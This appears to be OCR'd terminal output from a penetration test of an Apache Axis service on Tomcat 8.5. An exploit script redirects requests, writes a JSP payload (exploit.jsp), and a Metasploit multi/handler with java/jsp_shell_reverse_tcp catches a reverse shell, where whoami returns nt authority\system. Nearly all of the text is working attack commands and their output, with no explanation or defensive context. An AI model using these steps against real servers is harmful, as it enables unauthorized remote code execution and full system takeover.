 root@kali: ~
root@kali: ~ 104x17
[+] Waiting to redirect
192.168.0.103 - - [02/Apr/2019 16:01:50] "GET /examples/stockquote/getxmlquote.vep?s=dwas HTTP/1.1" 301
-
[+] Payload URL sent
[+] Waiting 3 seconds for incoming request
[+] Writing JSP payload
[+] Cleaning up exploit service
[+] Waiting to redirect
192.168.0.103 - - [02/Apr/2019 16:01:53] "GET /examples/stockquote/getxmlquote.vep?s=dwas HTTP/1.1" 301
-
[+] Payload URL sent
[+] Cleaning up man in the middle
[+] Waiting 2 seconds for JSP write
[+] Default URL to the jsp payload:
http://192.168.0.103:8080/axis/exploit.jsp
[2019/04/02 16:01:55]
root@kali:~#
root@kali: ~ 104x25
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Command shell session 1 opened (192.168.0.106:4444 -> 192.168.0.103:49183) at 2019-04-02 16:01:56 -0
700
C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5>whoami
whoami
nt authority\system
C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5>
零组资料文库